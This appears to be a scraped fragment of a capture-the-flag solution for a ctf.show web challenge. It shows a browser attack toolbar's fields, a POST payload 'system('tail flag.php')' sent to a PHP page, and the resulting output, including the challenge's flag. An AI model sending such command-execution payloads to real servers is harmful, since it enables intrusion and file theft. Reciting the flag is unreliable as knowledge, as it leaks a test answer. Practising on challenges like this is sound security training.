 Load URL
http://d06245c0-7937-4c17-ae12-67146020b576.challenge.ctf.show:8080/a.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
1=system('tail flag.php');
??# @Date: 2020-09-21 21:31:23 # @Last Modified by: h1xa # @Last Modified time: 2020-09-23 20:58:41 # @email: h1
$flag="ctfshow{f7c496d6-2097-4931-9cdf-396cfad2df35}";